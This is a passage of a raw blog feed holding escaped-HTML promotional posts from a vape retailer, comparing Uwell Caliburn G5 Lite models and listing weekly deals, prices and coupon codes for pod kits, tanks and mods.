Different\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhile they're built on the same foundation, each device stands out in design and user experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiTi3QT8MuyScmGRir5eWRP0NSXW7J9AFwnSTAu9mdj7NVWv7cP3ZYBJogOKUCHMXt6elXnP39BUE5x8ygmAQmERx29Ktl48O6031pgK-uHXCD-_5x4FOWGNrUE6WEOq5iTwjgbnlqaAPDiFaiHWo3FlDWqcxXp3v_vl4WecXZmTX6rRSGsFkZaCgUJmSUx=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003ECaliburn G5 Lite\u003C\/a\u003E: Sleek and Practical\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe standard G5 Lite balances performance and portability with a classic lightweight design. It includes:\u003Cbr \/\u003E\u0026nbsp;Traditional housing materials\u003Cbr \/\u003E\u0026nbsp;Dual adjustable airflow control\u003Cbr \/\u003E\u0026nbsp;A clear 4-bar gradient LED for battery status\u003Cbr \/\u003EThis version is ideal for users seeking a clean, simple device without extra styling features.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjTQrhDKmMPnFc1MsPW4e3LqoN2JXkpdCbfOwm9FPSL4kI3LfD8jotQ0dhwRHnZElIeQSPUXq8-yR2GovJzRgbuOE1NHwLZfUjlsQwB7PY0sDqrmgRuWHcbsb9P4tEQcO9BQQdgC3E6MzNxr4GogmdHyGkuNWOhZCpsFyrHI9cTKxmaxBsEXPvzQs-g7u9b=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E: Premium Style with Leather Elements\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EThe\u0026nbsp;G5 Lite SE\u0026nbsp;adds a touch of luxury with:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Premium leather finishes\u003Cbr \/\u003E\u0026nbsp;Several elegant, fashionable color options\u003Cbr \/\u003EIt delivers the same performance as the standard G5 Lite but targets users who prefer a more refined, upscale look and feel.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"2519\" height=\"509\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-1Bc1nhquUW1gj_U-qWK_Kr5ZUFH1HQbOHexF6tg_Wu_QdDZCdN6RVtniU3hBevCgV4Qg3QGIL4ZiKIAsjAK1uUS4LMf5aHSmY7GM2xbkdyXKmweAFr1IvxUexSONI28Fh5ZNzXzB9kpl74svOofZpVOt2TXb_l1H30oIO84PH9pgScN9TkaAhZHr8s15=w640-h509\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E: Compact and Character-Driven\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe G5 Lite KOKO Kit introduces a different form factor altogether:\u003Cbr \/\u003E\u0026nbsp;Compact KOKO-style square body\u003Cbr \/\u003E\u0026nbsp;Frosted textured shell\u003Cbr \/\u003E\u0026nbsp;Ergonomic grip\u003Cbr \/\u003E\u0026nbsp;A stylish KOKO breathing icon light\u003Cbr \/\u003E\u0026nbsp;Stepless airflow control for ultra-precise adjustments\u003Cbr \/\u003E\u0026nbsp;35W max output with 5V\/2A fast charging\u003Cbr \/\u003EThis version is designed for users who appreciate both aesthetics and one-handed convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhich One Is Right for You?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you prefer a straightforward device with reliable performance and a clean look.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if premium aesthetics and leather styling are important.\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you want a compact, stylish, ergonomically shaped device with a unique visual design and enhanced airflow precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFinal Thoughts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Uwell Caliburn G5 Lite family delivers the same strong foundation—long battery life, improved cartridge longevity, flexible airflow, and robust flavor performance—while offering distinctive designs tailored for different user preferences. Whether you prefer minimalism, premium materials, or compact style, there's a G5 Lite device that fits your taste.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$8.29 Uwell Caliburn G5 Lite Pod System Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite SE Pod Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite KOKO Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4172486701557443846\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html","title":" Which Caliburn G5 Lite Is Best for You?"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=s72-w640-h426-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4787494299621594812"},"published":{"$t":"2025-12-01T00:00:00.000-08:00"},"updated":{"$t":"2025-12-02T21:56:28.245-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Solo III 3 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO 5 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso iTank T Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Drag 5 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Weekly Deals Are Here, Get It!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-5-pod-system-kit.html\" target=\"_blank\"\u003E$17.49\u0026nbsp; SMOK NOVO 5 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-solo-3-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$39.39\u0026nbsp; GeekVape Aegis Solo III 3 Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-mod.html\" target=\"_blank\"\u003E$32.69\u0026nbsp; VOOPOO Drag 5 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-itank-t-tank.html\" target=\"_blank\"\u003E$16.79\u0026nbsp; Vaporesso iTank T Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWith deals like these, why wait?\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EStock up now and enjoy the savings!\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4787494299621594812\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html","title":"Weekly Deals Are Here, Get It!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3913935190578533125"},"published":{"$t":"2025-11-25T22:30:00.000-08:00"},"updated":{"$t":"2025-11-25T22:30:33.757-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Soucemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"typhos pod kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valyrian IV Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS 5 Nano"}],"title":{"type":"text","$t":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're looking to upgrade your vaping setup without overspending, now is the perfect time.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week brings several fantastic discounts on some of the most popular devices from Uwell and Vaporesso.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you enjoy high-performance tanks or compact pod kits, these deals offer excellent value for both beginners and experienced vapers.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-valyrian-iv-tank.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFirst on the list is the Uwell Valyrian IV Tank, now available for just $23.49 with code VIVT.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EKnown for its remarkable airflow performance and rich flavor production, the Valyrian series has long been a favorite among cloud chasers. This latest version continues that tradition with improved coil compatibility and durable construction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHoGBkZkRkm_Si7pTy_yzCLJZzLWNgf5N4JdxDAuFRgtSq-lYvWYcQO8so3IraBvRG8PF0fRRt0FLlzz-k5_vKsS9E7ovwAgXUv9JQIi4IusMc2ZlmH01xbEAGRKsRXOpMtJMezf8wuRtRyMySeOkVos2QixRW6Ws_7yZLcA4_s0j7r6JTbIPKldxSRPpS=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003ENext, the Uwell Typhos Pro Pod Kit drops to $21.19 using code UTPPK.\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis kit is loved for its portability, strong battery life, and reliable flavor output. It's a great option for users who want a stylish yet practical device for everyday vaping.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-nano-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3ohkauZhOC5-_NRiDovbfhf5mjp8qXINp-bT15-iH1GhupSwGAtwmqhM-QoNvZzx7QYhydodssppwynFLwxrMd5abjWyi-F5YD9qMuM3ks6XeAhbSNMy1CFuvIomMBkx6aScysZLQq_4NWmgw2njuZZJIVq-oUQ9YO8aMIFP0-iahFUgessa2XtgAW5Qr=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFinally, Vaporesso fans can grab the XROS 5 Nano Kit at $21.19 with code X5NK.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis device stands out with its compact size, fast charging, and smooth MTL or RDL performance. As part of the XROS family, it supports the full range of XROS pods, making it convenient for users who like flexibility.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese coupons won't last long—so if you've been thinking about upgrading your gear, now is the perfect moment to pick up a new tank or pod kit at a great price. Happy vaping and happy saving!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3913935190578533125\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html","title":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-9194917394753076414"},"published":{"$t":"2025-11-24T23:18:00.000-08:00"},"updated":{"$t":"2025-11-24T23:18:50.289-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iCita Pro Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo Classy Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"}],"title":{"type":"text","$t":"Three Pod Kits, Three Great Coupons — Act Fast!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EIf you're hunting for fresh vape discounts, this week brings three excellent deals from Sourcemore—perfect for anyone looking to upgrade their daily pod kit without stretching the budget. Each kit offers its own unique features, and with exclusive coupon codes, the savings are too good to overlook.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E1. Vaporesso ECO Nano Plus Kit\u0026nbsp;–\u0026nbsp;Only $11.89 (Code: ENPK)\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIf affordability and simplicity are what you're after, the ECO Nano Plus is the star of this week's deals. Featuring ECO technology for extended coil life, this pod kit delivers impressive flavor while keeping things minimal and user-friendly.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/vaporesso-eco-nano-plus-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/eleaf-icita-pro-pod-kit.html\" target=\"_blank\"\u003E2. Eleaf iCita Pro Pod Kit\u0026nbsp;–\u0026nbsp;Only $18.79 (Code: EIPPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKnown for its compact build and satisfying performance, the Eleaf iCita Pro is designed for vapers who want convenience with style. Smooth airflow, stable output, and dependable quality make it a great everyday companion.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/eleaf-icita-pro-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg 